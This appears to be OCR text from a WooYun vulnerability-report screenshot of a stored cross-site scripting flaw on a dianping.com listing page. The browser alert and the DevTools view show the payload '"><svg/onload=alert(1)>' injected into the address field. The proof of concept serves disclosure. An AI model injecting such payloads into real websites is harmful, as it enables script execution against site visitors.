 dianping.com
景点
首页 团购 优惠 外卖 社区
色达县 > 色达县其他 > 自然风光 > 海滨沙滩 > hell(嗯哪呢)
www.dianping.com 上的网页显示：
1
确定
女医
明妃
发红包
hell(嗯哪呢)
手机买单 积分抵现
费用：-
地址： 色达县其他 "><s
)>
Elements Network Sources Timeline Profiles Resources Audits Console
1
<div class="expand-info address" itemprop="street-address">
<span class="info-name">地址：</span>
<a href="/search/category/1718/35/r5109" rel="nofollow" target="_blank">…</a>
<span class="item" itemprop="street-address" title=""><svg/onload=alert(1)>">
"><svg/onload=alert(1)>
</span>
</div>
Styles Computed Event Listeners DOM Breakpoints »
Filter
element.style {
}
.basic-info ~mod~easy-login….css.~mod~…:29
www.wooyun.org